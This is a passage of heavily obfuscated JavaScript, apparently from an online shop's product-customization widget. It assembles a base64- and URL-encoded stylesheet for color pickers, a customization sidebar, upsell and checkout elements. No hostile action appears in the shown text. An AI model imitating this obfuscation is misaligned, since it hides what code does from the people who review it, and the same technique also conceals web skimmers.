b8(0xcc0)+_0x3634b8(0x53d)+'UzQTAlM0Jw'+'b3NpdGlvbi'+'UzQWFic29s'+'dXRlJTNCd2'+'lkdGglM0Ex'+'cHglN0QlND'+'BtZWRpYSUy'+'MHNjcmVlbi'+_0x3634b8(0x1437)+_0x3634b8(0x41c)+_0x3634b8(0x83c)+'MDBweCklN0'+'IubWVyY2hh'+'bnQtYmFubm'+'VyJTdCYm9y'+'ZGVyLWJvdH'+'RvbSUzQTAl'+'N0QuY29udG'+_0x3634b8(0x1f2)+_0x3634b8(0xbab)+'RoJTNBbm9u'+_0x3634b8(0x6c1)+'5lbCUyQy5w'+_0x3634b8(0x2ab)+_0x3634b8(0x1486)+'LnBhbmVsLW'+'hlYWRlciU3'+_0x3634b8(0x1462)+'1yYWRpdXMl'+'M0EwJTdELm'+_0x3634b8(0xab3)+_0x3634b8(0x17ac)+'RhaW5lciU3')+('QnBhZGRpbm'+'clM0EwJTdE'+'LnRyYW5zYW'+_0x3634b8(0x83e)+_0x3634b8(0xb4d)+_0x3634b8(0x85b)+'cGxheSUzQW'+_0x3634b8(0x85e)+'cGFkZGluZy'+'10b3AlM0Ex'+'cHglN0QlN0'+'QudW5zdXBw'+'b3J0ZWQtYn'+_0x3634b8(0xda1)+_0x3634b8(0x19c)+'dCY29sb3Il'+'M0ElMjNjZT'+'AwMDAlM0Jm'+'b250LXNpem'+_0x3634b8(0x841)+_0x3634b8(0x1afe)+'13ZWlnaHQl'+'M0E3MDAlM0'+'JsZWZ0JTNB'+_0x3634b8(0x1ab6)+'dpbi1sZWZ0'+'JTNBNXB4JT'+_0x3634b8(0x73d)+_0x3634b8(0xb2c)+'NvbHV0ZSUz'+_0x3634b8(0x1b90)+_0x3634b8(0xcdb)+_0x3634b8(0x1b98)+'J0b3AlM0Ez'+_0x3634b8(0x59a)+_0x3634b8(0x5bf)+_0x3634b8(0x1548)+_0x3634b8(0x808)+_0x3634b8(0xda6)+'NCZm9udC1z'+'aXplJTNBMT'+'ZweCU3RC5q'+_0x3634b8(0x699)+'UyQy5qcy13'+_0x3634b8(0x15c)+_0x3634b8(0x109c)+_0x3634b8(0x15bd)+_0x3634b8(0xa94)+_0x3634b8(0x215)+'UzQTYwMCUz'+_0x3634b8(0xbe9)+_0x3634b8(0x1096)+_0x3634b8(0x1549)+'dhcm5pbmcl'+'N0Jjb2xvci'+_0x3634b8(0x1640)+'ZSU3RC5hY2'+'NlcHQtdG9z'+'JTdCZGlzcG'+_0x3634b8(0x1592)+_0x3634b8(0x179d)+_0x3634b8(0x150f)+'cHQtdG9zJT'+_0x3634b8(0x25e)+'LmFjY2VwdC'+'10b3MlM0Vs'+'YWJlbCU3Qm'+'Rpc3BsYXkl'+_0x3634b8(0x431)+'1jZWxsJTNC'+_0x3634b8(0x1c6c)+_0x3634b8(0x9cd)+_0x3634b8(0x11a8)+'UlN0QucHJl'+'dmlldy1tb2'+_0x3634b8(0x11b9)+_0x3634b8(0x105a)+_0x3634b8(0x66d)+_0x3634b8(0x1013)+'VtcyUzQWNl'+_0x3634b8(0xf2b)+'JvcmRlciUz'+'QTFweCUyMH'+_0x3634b8(0x5be)+_0x3634b8(0x1a61)+'dhJTNCYm9y'+'ZGVyLXJhZG'+_0x3634b8(0x659)+'cmVtJTNCZG'+'lzcGxheSUz'+_0x3634b8(0x975)+_0x3634b8(0x1725)+'M0EzcmVtJT'+_0x3634b8(0xd5b)+_0x3634b8(0x849)+'50JTNBc3Bh'+_0x3634b8(0x5a9)+_0x3634b8(0x22a)+_0x3634b8(0xc72)+'EuODEyNWVt')+('JTIwMWVtJT'+'NCcG9zaXRp'+_0x3634b8(0x9b8)+'xhdGl2ZSUz'+_0x3634b8(0x19a0)+_0x3634b8(0x1ae1)+'JTdELnByZX'+'ZpZXctbW9k'+_0x3634b8(0x37e)+'NvbG9ycGlj'+_0x3634b8(0xbb5)+'Vmb3JlJTdC'+_0x3634b8(0x1a13)+'UzQWF0dHIo'+'ZGF0YS1zZW'+'xlY3RlZC1j'+'b2xvciklN0'+_0x3634b8(0x18fa)+'dy1tb2RlJT'+_0x3634b8(0x1a35)+'b3JwaWNrZX'+_0x3634b8(0x1630)+'aWNrZXItd3'+'JhcCU3QmJv'+_0x3634b8(0xf6e)+'5vbmUlM0Ji'+_0x3634b8(0x1b65)+'FkaXVzJTNB'+_0x3634b8(0xd06)+_0x3634b8(0xac6)+'JTNBMS41cm'+_0x3634b8(0x3f3)+'cmZsb3clM0'+'FoaWRkZW4l'+_0x3634b8(0xaf3)+_0x3634b8(0x2b3)+_0x3634b8(0x19a0)+'NBMS41cmVt'+'JTdELnByZX'+'ZpZXctbW9k'+'ZSUyMC5rLW'+'NvbG9ycGlj'+_0x3634b8(0x7d0)+_0x3634b8(0x445)+_0x3634b8(0x401)+'IlN0Jib3Jk'+'ZXItcmFkaX'+_0x3634b8(0x612)+'JTNCcG9pbn'+'Rlci1ldmVu'+_0x3634b8(0x11c7)+_0x3634b8(0x780)+'ZXZpZXctbW'+_0x3634b8(0x4bc)+'LWNvbG9ycG'+'lja2VyJTIw'+'Lmstc2VsZW'+_0x3634b8(0xb2b)+'cGxheSUzQW'+_0x3634b8(0x597)+_0x3634b8(0x710)+_0x3634b8(0x364)+'ZXctbW9kZS'+'UyMC5rLWZs'+'YXRjb2xvcn'+_0x3634b8(0x18c)+_0x3634b8(0xb05)+'91bmQlM0El'+'MjNmMGYwZj'+'AhaW1wb3J0'+'YW50JTNCYm'+'9yZGVyLWNv'+'bG9yJTNBc2'+'lsdmVyJTNC'+_0x3634b8(0x1958)+_0x3634b8(0x1302)+'QTVweCUzQm'+_0x3634b8(0x2cf)+_0x3634b8(0xf28)+_0x3634b8(0x822)+_0x3634b8(0xaf6)+_0x3634b8(0xfc2)+'MkMwJTJDLj'+'QpJTNCcGFk'+'ZGluZyUzQT'+'VweCU3RC5w'+'cmV2aWV3LW'+'1vZGUlMjAu'+'ay1mbGF0Y2'+'9sb3JwaWNr'+_0x3634b8(0x1642)+_0x3634b8(0xeed)+_0x3634b8(0x874)+_0x3634b8(0x1c93)+'ci1yYWRpdX'+'MlM0EzcHgl'+_0x3634b8(0x1807)+'AwJTIwMCU3'+'RC5wcmV2aW'+'V3LW1vZGUl')+(_0x3634b8(0xf7f)+'F0Y29sb3Jw'+_0x3634b8(0xe25)+'Auay1zZWxl'+_0x3634b8(0x1074)+_0x3634b8(0xca0)+_0x3634b8(0x1912)+'9yZGVyLXRv'+_0x3634b8(0x1bd4)+'JhZGl1cyUz'+_0x3634b8(0xe0b)+_0x3634b8(0x3e7)+_0x3634b8(0xc8e)+_0x3634b8(0x17b)+'Y29sb3JwaW'+_0x3634b8(0x892)+_0x3634b8(0x1728)+_0x3634b8(0x1a0e)+_0x3634b8(0x1462)+'10b3Atcmln'+_0x3634b8(0xa2e)+_0x3634b8(0x355)+'JTdELnByZX'+_0x3634b8(0x176f)+'ZSUyMC5rLW'+'ZsYXRjb2xv'+_0x3634b8(0x1ba6)+'UyMC5rLWhz'+'di1yZWN0YW'+_0x3634b8(0x723)+_0x3634b8(0x7bd)+_0x3634b8(0x25f)+_0x3634b8(0x1a78)+_0x3634b8(0x1b2d)+_0x3634b8(0x1a9d)+_0x3634b8(0x1875)+'ZTMlM0JoZW'+_0x3634b8(0x1ada)+'MHB4JTNCd2'+_0x3634b8(0x6aa)+'MHB4JTdELn'+'ByZXZpZXct'+'bW9kZSUyMC'+_0x3634b8(0x15c2)+'b2xvcnBpY2'+_0x3634b8(0x75d)+_0x3634b8(0x1478)+_0x3634b8(0x53a)+_0x3634b8(0x811)+_0x3634b8(0xab4)+_0x3634b8(0xbce)+'ZpZXctbW9k'+_0x3634b8(0x37e)+'ZsYXRjb2xv'+'cnBpY2tlci'+_0x3634b8(0x15c1)+_0x3634b8(0x563)+_0x3634b8(0x723)+_0x3634b8(0x7bd)+'FuZGxlJTNB'+'Zm9jdXMlN0'+_0x3634b8(0x1730)+'ZG93JTNBMC'+'UyMDAlMjAx'+'cHglMjByZ2'+'JhKDAlMkMw'+'JTJDMCUyQy'+'41KSUyQ2lu'+_0x3634b8(0x14ba)+'UyMDAlMjAx'+_0x3634b8(0x13b1)+_0x3634b8(0x4b0)+'JTJDMCUyQy'+_0x3634b8(0x557)+'cmV2aWV3LW'+'1vZGUlMjAu'+'ay1mbGF0Y2'+_0x3634b8(0x1c7e)+_0x3634b8(0x1642)+'1zbGlkZXIt'+_0x3634b8(0x1b03)+_0x3634b8(0xb7e)+_0x3634b8(0x7ec)+'Jib3JkZXIt'+_0x3634b8(0x193d)+_0x3634b8(0xf23)+_0x3634b8(0x1958)+'dpZHRoJTNB'+'MnB4JTNCaG'+_0x3634b8(0x195a)+_0x3634b8(0xe88)+'RvcCUzQS04'+'cHglM0J3aW'+'R0aCUzQTdw'+'eCU3RC5wcm'+_0x3634b8(0x4e8)+'ZGUlMjAuay'+'1zbGlkZXIt'+'dG9vbHRpcC'+_0x3634b8(0x3dc))+(_0x3634b8(0xd9b)+_0x3634b8(0x1ab8)+_0x3634b8(0x48a)+'5wcmV2aWV3'+'LW1vZGUlMj'+'AuY2hlY2tv'+_0x3634b8(0xa10)+'9taXphdGlv'+_0x3634b8(0x5f2)+'dpbi1sZWZ0'+'JTNBMzAwcH'+'glM0JwYWRk'+_0x3634b8(0x16a6)+'RvbSUzQTAl'+'N0QucHJldm'+'lldy1tb2Rl'+'JTIwLmN1c3'+'RvbWl6YXRp'+_0x3634b8(0x1b0b)+_0x3634b8(0x1678)+_0x3634b8(0x882)+_0x3634b8(0x1759)+_0x3634b8(0x1ab1)+_0x3634b8(0x308)+'JTNBZmxleC'+_0x3634b8(0x1b28)+'ZGlyZWN0aW'+'9uJTNBY29s'+_0x3634b8(0x1991)+'9udC1zaXpl'+_0x3634b8(0x123c)+'NCaGVpZ2h0'+'JTNBMTAwJT'+'I1JTNCcGFk'+_0x3634b8(0x1c65)+_0x3634b8(0x2b7)+'ZW0lM0J3aW'+'R0aCUzQTMw'+_0x3634b8(0x1599)+'ByZXZpZXct'+'bW9kZSUyMC'+_0x3634b8(0x1d3)+_0x3634b8(0x13e8)+'NpZGViYXIl'+'M0Uuc3RpY2'+_0x3634b8(0xaa9)+_0x3634b8(0x674)+_0x3634b8(0x158)+'JTdELnByZX'+'ZpZXctbW9k'+'ZSUyMC5jdX'+'N0b21pemF0'+'aW9uLXNpZG'+_0x3634b8(0x4d8)+'dGl0bGUtc2'+'VjdGlvbiU3'+_0x3634b8(0x7fc)+'clM0EuNXJl'+'bSUyMDAlN0'+'QucHJldmll'+'dy1tb2RlJT'+'IwLmN1c3Rv'+'bWl6YXRpb2'+_0x3634b8(0xcb8)+'ciUyMC50aX'+'RsZS1zZWN0'+_0x3634b8(0xef0)+_0x3634b8(0x159)+_0x3634b8(0x112d)+_0x3634b8(0xf3b)+_0x3634b8(0xb95)+'F5JTNBYmxv'+'Y2slM0Jmb2'+_0x3634b8(0x7e7)+_0x3634b8(0x6cf)+_0x3634b8(0x1393)+_0x3634b8(0x14cf)+'E0MDAlM0Jt'+_0x3634b8(0x1caf)+_0x3634b8(0xedd)+'cmVtJTdELn'+'ByZXZpZXct'+_0x3634b8(0x1422)+'5jdXN0b21p'+'emF0aW9uLX'+'NpZGViYXIl'+_0x3634b8(0x16bd)+'Utc2VjdGlv'+_0x3634b8(0x322)+'UzQWZpcnN0'+_0x3634b8(0x4a2)+_0x3634b8(0xc1e)+_0x3634b8(0x5ff)+'JtJTNBdXBw'+_0x3634b8(0xc46)+_0x3634b8(0x364)+_0x3634b8(0x1620)+'UyMC5jdXN0'+'b21pemF0aW'+_0x3634b8(0x12bd))+('YXIlMjAudG'+_0x3634b8(0xb99)+'dGlvbiUyMC'+'51cHNlbGwt'+_0x3634b8(0x630)+'NvbG9yJTNB'+'JTIzZmZmJT'+'NCZm9udC13'+_0x3634b8(0x14cf)+_0x3634b8(0xd89)+_0x3634b8(0xbb2)+'xlZnQlM0E1'+'cHglN0QucH'+'Jldmlldy1t'+'b2RlJTIwLm'+'N1c3RvbWl6'+_0x3634b8(0x613)+_0x3634b8(0x47a)+_0x3634b8(0xaf1)+'1zZWN0aW9u'+_0x3634b8(0x154f)+'VsbC1pY29u'+_0x3634b8(0x1cb8)+'JlJTdCYmFj'+'a2dyb3VuZC'+'UzQXVybCgl'+'MkZzdGF0aW'+_0x3634b8(0x297)+_0x3634b8(0x1812)+_0x3634b8(0x1b18)+'dXBzZWxsX2'+_0x3634b8(0x149f)+_0x3634b8(0x139b)+'UyMG5vLXJl'+_0x3634b8(0x1a3c)+'JhY2tncm91'+'bmQtc2l6ZS'+'UzQTIwcHgl'+'M0Jjb250ZW'+'50JTNBJTIy'+_0x3634b8(0x143e)+_0x3634b8(0x18c4)+'QWlubGluZS'+_0x3634b8(0x414)+'QmhlaWdodC'+'UzQTIwcHgl'+'M0J2ZXJ0aW'+'NhbC1hbGln'+_0x3634b8(0x131e)+_0x3634b8(0x63b)+'JTNBMjVweC'+_0x3634b8(0x1e2)+_0x3634b8(0x171)+_0x3634b8(0xe01)+_0x3634b8(0x16ff)+_0x3634b8(0xc0a)+_0x3634b8(0x1824)+'Vwc2VsbC1z'+_0x3634b8(0x151c)+_0x3634b8(0x109c)+'eSUzQW5vbm'+'UlM0JtYXJn'+'aW4tdG9wJT'+'NBMXJlbSU3'+_0x3634b8(0x1691)+'V3LW1vZGUl'+_0x3634b8(0x1938)+'9taXphdGlv'+_0x3634b8(0x13a3)+'FyJTIwLnVw'+_0x3634b8(0x6a8)+'N0aW9uJTIw'+_0x3634b8(0x860)+_0x3634b8(0x17bf)+_0x3634b8(0x1577)+_0x3634b8(0x603)+_0x3634b8(0x116b)+'UyM2U2ZWVm'+_0x3634b8(0xc5a)+'Rlci1yYWRp'+_0x3634b8(0xecc)+'JlbSUyMC41'+'cmVtJTIwMC'+'UyMDAlM0Jk'+'aXNwbGF5JT'+_0x3634b8(0xac2)+_0x3634b8(0xe76)+_0x3634b8(0x9ab)+_0x3634b8(0x110c)+_0x3634b8(0xe85)+_0x3634b8(0x1b48)+'1oZWlnaHQl'+'M0E5OHB4JT'+'dELnByZXZp'+'ZXctbW9kZS'+'UyMC5jdXN0'+_0x3634b8(0x11ca)+'9uLXNpZGVi'+'YXIlMjAudX'+_0x3634b8(0x19e7))+('Y3Rpb24lMj'+_0x3634b8(0x101a)+'LW1lc3NhZ2'+_0x3634b8(0x1419)+_0x3634b8(0xfd8)+_0x3634b8(0x175)+'NDUlM0JkaX'+_0x3634b8(0xd63)+'dGFibGUtY2'+_0x3634b8(0x1547)+'bnQtc2l6ZS'+'UzQTE0cHgl'+_0x3634b8(0xd03)+'hlaWdodCUz'+'QTE3cHglM0'+'JwYWRkaW5n'+_0x3634b8(0x2de)+'EwcHglM0J2'+'ZXJ0aWNhbC'+'1hbGlnbiUz'+_0x3634b8(0xdc8)+'U3RC5wcmV2'+'aWV3LW1vZG'+_0x3634b8(0xe01)+'dG9taXphdG'+'lvbi1zaWRl'+_0x3634b8(0x1824)+_0x3634b8(0x838)+_0x3634b8(0x151c)+'IwLnVwc2Vs'+_0x3634b8(0x664)+_0x3634b8(0x762)+'dW5kLWNvbG'+'9yJTNBJTIz'+'MDU1NWViJT'+'NCYm9yZGVy'+_0x3634b8(0x1908)+_0x3634b8(0xadf)+_0x3634b8(0x853)+'0lMjAuNXJl'+_0x3634b8(0x54f)+'9yJTNBJTIz'+'ZmZmJTNCZG'+_0x3634b8(0x18c4)+_0x3634b8(0x862)+_0x3634b8(0xf0b)+_0x3634b8(0xbee)+'RweCUzQmZv'+'bnQtd2VpZ2'+_0x3634b8(0x147)+_0x3634b8(0xbb6)+'h0JTNBMzdw'+'eCUzQmxldH'+'Rlci1zcGFj'+'aW5nJTNBLj'+'dweCUzQmxp'+'bmUtaGVpZ2'+'h0JTNBMzdw'+_0x3634b8(0x17bb)+'dpbiUzQWF1'+_0x3634b8(0x170f)+_0x3634b8(0x19e)+'JTNBY2VudG'+'VyJTNCdGV4'+'dC10cmFuc2'+'Zvcm0lM0F1'+_0x3634b8(0x4ab)+_0x3634b8(0x1aee)+_0x3634b8(0x8e2)+'lnbiUzQW1p'+'ZGRsZSU3RC'+_0x3634b8(0x3e7)+_0x3634b8(0xc8e)+_0x3634b8(0x389)+_0x3634b8(0x198a)+'1zaWRlYmFy'+'JTIwLm9sZC'+_0x3634b8(0x17d2)+'Y3Rpb24lN0'+'JiYWNrZ3Jv'+_0x3634b8(0x103c)+_0x3634b8(0x371)+_0x3634b8(0xc69)+_0x3634b8(0x689)+'M2JkYzglM0'+_0x3634b8(0x10d4)+_0x3634b8(0x14a)+'c1ZW0lMjAx'+'LjU2MjVlbS'+_0x3634b8(0x1e2)+'aWV3LW1vZG'+'UlMjAuY3Vz'+_0x3634b8(0x16ff)+'lvbi1zaWRl'+'YmFyJTIwLm'+'9sZC1iYWNr'+_0x3634b8(0x508)+'4lM0Fob3Zl'+'ciU3QmNvbG'+_0x3634b8(0x808))+('ZGNlMWU2JT'+_0x3634b8(0x364)+'ZXctbW9kZS'+_0x3634b8(0x73b)+_0x3634b8(0x11ca)+'9uLXNpZGVi'+'YXIlMjAub2'+_0x3634b8(0x1fe)+_0x3634b8(0xe54)+_0x3634b8(0x583)+'b250LXNpem'+'UlM0EuNzVl'+'bSUzQm1hcm'+_0x3634b8(0x91d)+_0x3634b8(0xa11)+'Y2NjdlbSUz'+'QnZlcnRpY2'+'FsLWFsaWdu'+'JTNBLTFweC'+_0x3634b8(0x1e2)+_0x3634b8(0x171)+_0x3634b8(0xe01)+'dG9taXphdG'+'lvbi1zaWRl'+_0x3634b8(0x15c9)+'Zvcm0tY29u'+_0x3634b8(0x8c9)+'Jpem9udGFs'+_0x3634b8(0x152c)+'91bmQtc2Vj'+_0x3634b8(0x65d)+'5wcmV2aWV3'+'LW1vZGUlMj'+'AuY3VzdG9t'+'aXphdGlvbi'+'1zaWRlYmFy'+'JTIwLmZvcm'+_0x3634b8(0xa60)+'bC5ob3Jpem'+_0x3634b8(0x619)+_0x3634b8(0x568)+'lvbiU3Qm1h'+'cmdpbi1ib3'+_0x3634b8(0x5fd)+'JTdELnByZX'+'ZpZXctbW9k'+_0x3634b8(0x17d9)+'N0b21pemF0'+'aW9uLXNpZG'+'ViYXIlMjAu'+_0x3634b8(0xde4)+'50cm9sLmhv'+'cml6b250YW'+'wlMjBsYWJl'+'bCU3QmRpc3'+_0x3634b8(0xb3a)+'bmxpbmUtYm'+'xvY2slM0Jt'+'YXJnaW4tYm'+'90dG9tJTNB'+_0x3634b8(0x25b)+_0x3634b8(0x18fa)+_0x3634b8(0x228)+_0x3634b8(0x1de)+_0x3634b8(0x75b)+'4tc2lkZWJh'+'ciUyMGxhYm'+_0x3634b8(0xff8)+'b3IlM0ElMj'+_0x3634b8(0xf41)+_0x3634b8(0xf79)+'UlM0EuODc1'+'ZW0lM0Jmb2'+'50LXdlaWdo'+'dCUzQTYwMC'+_0x3634b8(0xb18)+_0x3634b8(0x1231)+'0lM0EuNTYy'+_0x3634b8(0x19ae)+'FyZ2luLXJp'+_0x3634b8(0x130a)+'VyZW0lN0Qu'+'cHJldmlldy'+_0x3634b8(0xdf9)+'LmN1c3RvbW'+_0x3634b8(0x1941)+'c2lkZWJhci'+_0x3634b8(0x1101)+_0x3634b8(0x16e5)+_0x3634b8(0x962)+'cmlnaHQlM0'+_0x3634b8(0xa79)+_0x3634b8(0x90c)+'9kZSUyMC5j'+_0x3634b8(0xfe0)+_0x3634b8(0x2a2)+'ZGViYXIlMj'+_0x3634b8(0x59f)+'cnBpY2tlci'+'UyQy5wcmV2')+(_0x3634b8(0x171)+'UlMjAuY3Vz'+'dG9taXphdG'+_0x3634b8(0xc0a)+_0x3634b8(0x265)+_0x3634b8(0x31b)+'YWNrZ3JvdW'+_0x3634b8(0x5eb)+_0x3634b8(0x11bf)+_0x3634b8(0x631)+_0x3634b8(0xf13)+'NBJTIzOTA5'+'MTkyJTNCY2'+_0x3634b8(0x10a2)+'MjNmZmYlM0'+_0x3634b8(0x1725)+'M0EzcmVtJT'+'dELnByZXZp'+_0x3634b8(0x1620)+_0x3634b8(0x73b)+_0x3634b8(0x11ca)+'9uLXNpZGVi'+'YXIlMjAuY3'+'VzdG9tLWNo'+'ZWNrYm94JT'+'dCYWxpZ24t'+'aXRlbXMlM0'+'FjZW50ZXIl'+'M0JhcHBlYX'+_0x3634b8(0x555)+_0x3634b8(0x1713)+_0x3634b8(0xb0b)+_0x3634b8(0x49e)+_0x3634b8(0x5be)+'JTIzOTA5MT'+_0x3634b8(0x131b)+_0x3634b8(0xbe0)+_0x3634b8(0x16c4)+'eCUzQmRpc3'+'BsYXklM0Fp'+_0x3634b8(0x927)+_0x3634b8(0x1900)+_0x3634b8(0x396)+_0x3634b8(0x10e2)+'QWNlbnRlci'+'U3RC5wcmV2'+'aWV3LW1vZG'+_0x3634b8(0xe01)+_0x3634b8(0x16ff)+_0x3634b8(0xc0a)+'YmFyJTIwLm'+_0x3634b8(0x9f6)+_0x3634b8(0x1c37)+_0x3634b8(0xf1c)+_0x3634b8(0x201)+_0x3634b8(0x1979)+'LWNvbG9yJT'+'NBJTIzMDU1'+'NWViJTdELn'+'ByZXZpZXct'+_0x3634b8(0x1422)+'5jdXN0b21p'+'emF0aW9uLX'+_0x3634b8(0xcd3)+'MjAuY3VzdG'+'9tLWNoZWNr'+'Ym94JTNBY2'+'hlY2tlZCUz'+_0x3634b8(0x119a)+'U3QmNvbnRl'+'bnQlM0ElMj'+_0x3634b8(0x164c)+_0x3634b8(0x761)+'ctbW9kZSUy'+'MC5jdXN0b2'+_0x3634b8(0x1184)+_0x3634b8(0x286)+'IlMjAuaW1h'+'Z2UtcGlja2'+_0x3634b8(0x12bf)+_0x3634b8(0x1360)+_0x3634b8(0x1321)+_0x3634b8(0xf4c)+_0x3634b8(0x1979)+'JTNBJTIzMj'+'EyMjI1JTNC'+'Ym9yZGVyJT'+'NBMXB4JTIw'+_0x3634b8(0x1a9d)+'AlMjM5MDkx'+'OTIlM0Jib3'+_0x3634b8(0x1c32)+'aXVzJTNBLj'+'VyZW0lM0Jj'+_0x3634b8(0x116b)+'UyM2ZmZiUz'+'QmRpc3BsYX'+'klM0FmbGV4'+'JTNCaGVpZ2'+'h0JTNBM3Jl')+(_0x3634b8(0x1a39)+_0x3634b8(0x11a4)+'dGVudCUzQX'+'NwYWNlLWJl'+'dHdlZW4lM0'+'JwYWRkaW5n'+_0x3634b8(0x1311)+_0x3634b8(0x164a)+_0x3634b8(0x11d8)+_0x3634b8(0x4e8)+'ZGUlMjAuY3'+'VzdG9taXph'+_0x3634b8(0x1c1a)+_0x3634b8(0xa00)+'aW5wdXQlNU'+'J0eXBlJTNE'+_0x3634b8(0xcc9)+_0x3634b8(0xb30)+'ZXZpZXctbW'+_0x3634b8(0x1bc)+_0x3634b8(0xfe0)+'F0aW9uLXNp'+_0x3634b8(0x23f)+'BpbnB1dCU1'+'QnR5cGUlM0'+'RzdWJtaXQl'+'NUQlN0Jib3'+_0x3634b8(0xb0e)+'b25lJTdELn'+_0x3634b8(0x123f)+'bW9kZSUyMC'+'5jdXN0b21p'+_0x3634b8(0x13e8)+_0x3634b8(0xcd3)+_0x3634b8(0x151f)+'UyM2N1c3Rv'+_0x3634b8(0x75b)+_0x3634b8(0x1c2e)+'N0JiYWNrZ3'+'JvdW5kJTNB'+_0x3634b8(0x3f5)+'ViJTNCY29s'+'b3IlM0ElMj'+'NmZmYlN0Qu'+_0x3634b8(0x1c77)+'1tb2RlJTIw'+'LmN1c3RvbW'+_0x3634b8(0x1941)+_0x3634b8(0x7c1)+_0x3634b8(0x7c2)+'JTIzY3VzdG'+'9taXphdGlv'+'blN1Ym1pdC'+'UzQWRpc2Fi'+'bGVkJTdCYm'+_0x3634b8(0x1aef)+'ZCUzQSUyM2'+'I3YjViNSUz'+'QmN1cnNvci'+_0x3634b8(0x51a)+'bGxvd2VkIW'+_0x3634b8(0xcd0)+'dCUzQm9wYW'+'NpdHklM0Eu'+_0x3634b8(0x112a)+'V2aWV3LW1v'+_0x3634b8(0x13a2)+'VzdG9taXph'+'dGlvbi1zaW'+_0x3634b8(0xa00)+'aW5wdXQlMj'+'NjdXN0b21p'+_0x3634b8(0xe38)+'VibWl0JTNB'+_0x3634b8(0x1b4e)+_0x3634b8(0xb1f)+'KSUzQWhvdm'+'VyJTdCYmFj'+'a2dyb3VuZC'+_0x3634b8(0x1993)+_0x3634b8(0x164e)+_0x3634b8(0x3e7)+'LW1vZGUlMj'+_0x3634b8(0x389)+_0x3634b8(0x198a)+'1zaWRlYmFy'+'JTIwLmZha2'+_0x3634b8(0x1727)+'Y292ZXIlN0'+_0x3634b8(0x308)+_0x3634b8(0x95f)+_0x3634b8(0x171f)+_0x3634b8(0x1afe)+_0x3634b8(0x177d)+_0x3634b8(0x27e)+'Bvc2l0aW9u'+_0x3634b8(0x1ade)+'RpdmUhaW1w'+_0x3634b8(0x710)+_0x3634b8(0x364))+('ZXctbW9kZS'+'UyMC5jdXN0'+_0x3634b8(0x11ca)+_0x3634b8(0x12bd)+'YXIlMjAub3'+'IlN0Jjb2xv'+'ciUzQSUyMz'+_0x3634b8(0x82c)+'QmRpc3BsYX'+'klM0FibG9j'+_0x3634b8(0x1c0a)+'Qtc2l6ZSUz'+_0x3634b8(0x1b34)+'0lM0JtYXJn'+_0x3634b8(0xd68)+_0x3634b8(0x1a3f)+_0x3634b8(0xc96)+_0x3634b8(0x248)+'JTNBMS4yNX'+'JlbSUzQnRl'+_0x3634b8(0x3da)+'4lM0FjZW50'+_0x3634b8(0x104d)+'Jldmlldy1t'+'b2RlJTIwLm'+'N1c3RvbWl6'+_0x3634b8(0x613)+'lkZWJhciUy'+_0x3634b8(0xe78)+_0x3634b8(0x397)+'QmNvbnRlbn'+'QlM0ElMjIl'+'RTIlODAlOT'+'QlRTIlODAl'+_0x3634b8(0x1a0a)+'AlOTQlRTIl'+'ODAlOTQlMj'+_0x3634b8(0x35d)+_0x3634b8(0x850)+'QlM0EuMjVy'+_0x3634b8(0x59c)+_0x3634b8(0x1ca5)+_0x3634b8(0x749)+_0x3634b8(0x12e8)+'YXRpb24tc2'+_0x3634b8(0x47a)+_0x3634b8(0xe78)+'FmdGVyJTdC'+'Y29udGVudC'+_0x3634b8(0x1127)+_0x3634b8(0x173c)+'VFMiU4MCU5'+'NCVFMiU4MC'+'U5NCVFMiU4'+'MCU5NCUyMi'+'UzQm1hcmdp'+_0x3634b8(0xe5c)+_0x3634b8(0x6e9)+'JTdELnByZX'+'ZpZXctbW9k'+_0x3634b8(0x17d9)+'N0b21pemF0'+'aW9uLXNpZG'+'ViYXIlMjAu'+'bGFiZWwtaG'+_0x3634b8(0xba4)+'bG9yJTNBJT'+'IzNzI3Zjhj'+_0x3634b8(0x1b7c)+'xheSUzQWJs'+_0x3634b8(0x1407)+'9udC1zaXpl'+'JTNBLjg3NW'+'VtJTNCZm9u'+'dC1zdHlsZS'+'UzQWl0YWxp'+'YyUzQm1hcm'+_0x3634b8(0xf42)+'M0EuMTQyOD'+_0x3634b8(0x13c6)+_0x3634b8(0x11cf)+_0x3634b8(0x4b7)+_0x3634b8(0x560)+_0x3634b8(0xe06)+'aWRlYmFyJT'+_0x3634b8(0x660)+_0x3634b8(0xf03)+_0x3634b8(0x19aa)+'dC1zaXplJT'+'NBLjg3NWVt'+'JTdELnByZX'+_0x3634b8(0x176f)+'ZSUyMC5jdX'+'N0b21pemF0'+_0x3634b8(0x14a0)+'ViYXIlMjAu'+'aW1hZ2UtY2'+'9udHJvbHMl'+'MjBpbnB1dC'+'U3Qm1hcmdp')+(_0x3634b8(0xbcb)+_0x3634b8(0x12f5)+_0x3634b8(0x543)+'FsLWFsaWdu'+'JTNBbWlkZG'+_0x3634b8(0xe1b)+_0x3634b8(0x90c)+_0x3634b8(0x1bc)+_0x3634b8(0xfe0)+'F0aW9uLXNp'+_0x3634b8(0x23f)+_0x3634b8(0xfb0)+'LXNlbGVjdC'+_0x3634b8(0x170a)+'JTdCZGlzcG'+'xheSUzQWlu'+_0x3634b8(0x1876)+'9jayU3RC5w'+'cmV2aWV3LW'+'1vZGUlMjAu'+_0x3634b8(0x560)+_0x3634b8(0xe06)+_0x3634b8(0x6e0)+'IwLnN0eWxl'+'ZC1zZWxlY3'+_0x3634b8(0x18b5)+'Z2UtaW5mby'+'U3QmJhY2tn'+_0x3634b8(0x17e8)+'9sb3IlM0El'+'MjNmN2EwMD'+'AlM0Jib3Jk'+_0x3634b8(0xdb3)+'glMjBzb2xp'+_0x3634b8(0x8a8)+_0x3634b8(0x1a14)+_0x3634b8(0x1462)+'1yYWRpdXMl'+'M0ExMHB4JT'+'NCY29sb3Il'+'M0ElMjNmZm'+'YlM0JmbG9h'+'dCUzQXJpZ2'+_0x3634b8(0x1557)+_0x3634b8(0x11bb)+'NBMTJweCUz'+_0x3634b8(0x122d)+'VpZ2h0JTNB'+'NzAwJTNCbG'+_0x3634b8(0x510)+_0x3634b8(0x78c)+_0x3634b8(0x3bb)+_0x3634b8(0x1975)+'E1cHglM0Jw'+_0x3634b8(0x78a)+'NBM3B4JTIw'+_0x3634b8(0x16c3)+_0x3634b8(0xd72)+'c2Zvcm0lM0'+_0x3634b8(0x1c86)+'c2UlM0J2ZX'+_0x3634b8(0xe36)+_0x3634b8(0x679)+_0x3634b8(0xa19)+_0x3634b8(0x13d9)+_0x3634b8(0x176f)+'ZSUyMC5jdX'+'N0b21pemF0'+'aW9uLXNpZG'+_0x3634b8(0x4d8)+'c3R5bGVkLX'+'NlbGVjdCUy'+'MHNlbGVjdC'+_0x3634b8(0x12ea)+'cm91bm